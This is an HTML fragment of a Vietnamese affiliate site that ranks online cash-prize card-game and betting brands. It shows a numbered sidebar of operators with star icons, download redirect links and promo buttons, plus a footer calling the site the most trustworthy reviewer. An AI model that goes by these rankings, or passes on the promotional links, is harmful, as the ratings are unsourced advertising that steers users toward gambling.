						   				<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20200%20200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="lazy-load attachment-large size-large wp-post-image" alt="" title="LUCKY88" decoding="async" loading="lazy" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>LUCKY88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://franchise.uk.net/linklucky88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >3 </span><a href="https://franchise.uk.net/nha_cai/fabet/"><br />
						   				<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2024/01/LOGO_FABET_300x300.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FABET" decoding="async" loading="lazy" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2024/01/LOGO_FABET_300x300.png 300w, https://franchise.uk.net/wp-content/uploads/2024/01/LOGO_FABET_300x300-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>FABET</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>11</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://franchise.uk.net/linkfabet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://franchise.uk.net/fabet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >4 </span><a href="https://franchise.uk.net/nha_cai/big88/"><br />
						   				<img width="256" height="256" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20256%20256%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2025/09/Logo-Big88-256.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="BIG88" decoding="async" loading="lazy" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2025/09/Logo-Big88-256.png 256w, https://franchise.uk.net/wp-content/uploads/2025/09/Logo-Big88-256-150x150.png 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>BIG88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://franchise.uk.net/linkbig88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >5 </span><a href="https://franchise.uk.net/nha_cai/saobet/"><br />
						   				<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="lazy-load attachment-large size-large wp-post-image" alt="" title="SAOBET" decoding="async" loading="lazy" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>SAOBET</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://franchise.uk.net/linksaobet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >6 </span><a href="https://franchise.uk.net/nha_cai/sinbet/"><br />
						   				<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="SINBET" decoding="async" loading="lazy" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2025/09/Logo-sinbet-500.png 500w, https://franchise.uk.net/wp-content/uploads/2025/09/Logo-sinbet-500-300x300.png 300w, https://franchise.uk.net/wp-content/uploads/2025/09/Logo-sinbet-500-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>SINBET</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://franchise.uk.net/linksinbet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >7 </span><a href="https://franchise.uk.net/nha_cai/tot88/"><br />
						   				<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2025/06/Logo_TOT_Vuong300_2.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="TOT88" decoding="async" loading="lazy" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2025/06/Logo_TOT_Vuong300_2.png 300w, https://franchise.uk.net/wp-content/uploads/2025/06/Logo_TOT_Vuong300_2-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>TOT88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://franchise.uk.net/linktot88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >8 </span><a href="https://franchise.uk.net/nha_cai/one88/"><br />
						   				<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2024/01/Logo_One88_vuong500.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="ONE88" decoding="async" loading="lazy" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2024/01/Logo_One88_vuong500.png 500w, https://franchise.uk.net/wp-content/uploads/2024/01/Logo_One88_vuong500-300x300.png 300w, https://franchise.uk.net/wp-content/uploads/2024/01/Logo_One88_vuong500-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>ONE88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>10</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://franchise.uk.net/linkone88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://franchise.uk.net/one88/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >9 </span><a href="https://franchise.uk.net/nha_cai/fa88/"><br />
						   				<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2024/04/fa88.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FA88" decoding="async" loading="lazy" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2024/04/fa88.jpeg 500w, https://franchise.uk.net/wp-content/uploads/2024/04/fa88-300x300.jpeg 300w, https://franchise.uk.net/wp-content/uploads/2024/04/fa88-150x150.jpeg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>FA88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>2</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://franchise.uk.net/linkfa88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://franchise.uk.net/fa88/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >10 </span><a href="https://franchise.uk.net/nha_cai/iwinclub/"><br />
						   				<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2023/10/iwin.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="IWIN CLUB" decoding="async" loading="lazy" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2023/10/iwin.jpeg 500w, https://franchise.uk.net/wp-content/uploads/2023/10/iwin-300x300.jpeg 300w, https://franchise.uk.net/wp-content/uploads/2023/10/iwin-150x150.jpeg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>IWIN CLUB</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>5</span></p>
<div class="sale"> <a href="#"> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://franchise.uk.net/linkiwinclub" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://franchise.uk.net/iwin-club/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >11 </span><a href="https://franchise.uk.net/nha_cai/hit-club/"><br />
						   				<img width="512" height="512" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20512%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2023/06/logo-hitclub.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="HIT CLUB" decoding="async" loading="lazy" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2023/06/logo-hitclub.png 512w, https://franchise.uk.net/wp-content/uploads/2023/06/logo-hitclub-300x300.png 300w, https://franchise.uk.net/wp-content/uploads/2023/06/logo-hitclub-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>HIT CLUB</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>3</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://franchise.uk.net/linkhit" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://franchise.uk.net/hit-club/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >12 </span><a href="https://franchise.uk.net/nha_cai/789club/"><br />
						   				<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2021/10/789-club.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="789CLUB" decoding="async" loading="lazy" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2021/10/789-club.jpg 300w, https://franchise.uk.net/wp-content/uploads/2021/10/789-club-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>789CLUB</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>4</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://franchise.uk.net/link789club" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://franchise.uk.net/789club/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >13 </span><a href="https://franchise.uk.net/nha_cai/b52-club/"><br />
						   				<img width="256" height="256" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20256%20256%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2021/10/b52-club.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="B52CLUB" decoding="async" loading="lazy" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2021/10/b52-club.jpg 256w, https://franchise.uk.net/wp-content/uploads/2021/10/b52-club-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>B52CLUB</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>6</span></p>
<div class="sale"> <a href="#"> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://franchise.uk.net/linkb52club" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://franchise.uk.net/b52-club/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >14 </span><a href="https://franchise.uk.net/nha_cai/nbet/"><br />
						   				<img width="512" height="512" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20512%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2024/09/logo-NBET.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="NBET" decoding="async" loading="lazy" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2024/09/logo-NBET.png 512w, https://franchise.uk.net/wp-content/uploads/2024/09/logo-NBET-300x300.png 300w, https://franchise.uk.net/wp-content/uploads/2024/09/logo-NBET-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>NBET</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://franchise.uk.net/nbet/" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://franchise.uk.net/nbet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >15 </span><a href="https://franchise.uk.net/nha_cai/dabet/"><br />
						   				<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2024/09/Logo_Dabet_05.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="DABET" decoding="async" loading="lazy" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2024/09/Logo_Dabet_05.png 300w, https://franchise.uk.net/wp-content/uploads/2024/09/Logo_Dabet_05-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>DABET</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://franchise.uk.net/dabet/" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://franchise.uk.net/dabet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >16 </span><a href="https://franchise.uk.net/nha_cai/fcb8/"><br />
						   				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2024/09/LOGO_FC88.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FC88" decoding="async" loading="lazy" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>FC88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://franchise.uk.net/linkfcb8" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://franchise.uk.net/fcb8/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >17 </span><a href="https://franchise.uk.net/nha_cai/va88/"><br />
						   				<img width="900" height="900" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20900%20900%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2025/03/AVA-TIKTOK.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="VA88" decoding="async" loading="lazy" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w, https://franchise.uk.net/wp-content/uploads/2025/03/AVA-TIKTOK-300x300.png 300w, https://franchise.uk.net/wp-content/uploads/2025/03/AVA-TIKTOK-150x150.png 150w, https://franchise.uk.net/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>VA88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://franchise.uk.net/linkva88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >18 </span><a href="https://franchise.uk.net/nha_cai/kong88/"><br />
						   				<img width="168" height="168" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20168%20168%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://franchise.uk.net/wp-content/uploads/2025/01/kong88-logo.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="KONG88" decoding="async" loading="lazy" srcset="" data-srcset="https://franchise.uk.net/wp-content/uploads/2025/01/kong88-logo.png 168w, https://franchise.uk.net/wp-content/uploads/2025/01/kong88-logo-150x150.png 150w" sizes="auto, (max-width: 168px) 100vw, 168px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>KONG88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://franchise.uk.net/linkkong88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
</p></div>
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-1" class="col pb-0 widget widget_text">			<div class="textwidget"><p><a href="http:/https://franchise.uk.net/"><img loading="lazy" decoding="async" class="alignleft wp-image-3880 size-thumbnail" src="https://franchise.uk.net/wp-content/uploads/2022/05/topgamebai-150x150.png" alt="topgamebai" width="150" height="150" srcset="https://franchise.uk.net/wp-content/uploads/2022/05/topgamebai-150x150.png 150w, https://franchise.uk.net/wp-content/uploads/2022/05/topgamebai-300x300.png 300w, https://franchise.uk.net/wp-content/uploads/2022/05/topgamebai.png 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><a href="https://franchise.uk.net/" target="_blank" rel="noopener"><strong>Topgamebai</strong></a> ⭐ Trang đánh giá, review Top <a href="https://franchise.uk.net/" target="_blank" rel="noopener"><strong>game bài đổi thưởng</strong></a> uy tín nhất Việt Nam năm 2024 ⭐ Cổng <a href="https://franchise.uk.net/"><strong>game bài</strong></a> online hàng đầu Việt Nam, nạp-rút nhanh chóng ⭐</p>
<ul>
<li><strong>Email:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3743584750565a5255565e0f0f77505a565e5b1954585a">[email&#160;protected]</a></li>
<li><strong>Địa chỉ:</strong> 105 Đường 16, Long Bình, Quận 9, Thành phố Hồ Chí Minh</li>
<li><strong>SĐT:</strong> 0192837465</li>
<li><strong>Website:</strong> https://franchise.uk.net/</li>
</ul>
<p>Hastag: #tgbco; #topgamebai; #gamebaidoithuong; #gamedoithuong; #gamebai #gamebaidoithuonguytin #top10gamebaidoithuong</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-483"><a href="https://franchise.uk.net/">Game bài đổi thưởng</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4765"><a href="https://franchise.uk.net/tien-len-mien-nam/">Tiến lên miền nam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4766"><a href="https://franchise.uk.net/phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6013"><a href="https://franchise.uk.net/mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6015"><a href="https://franchise.uk.net/xi-to/">Bài Xì Tố</a></li>
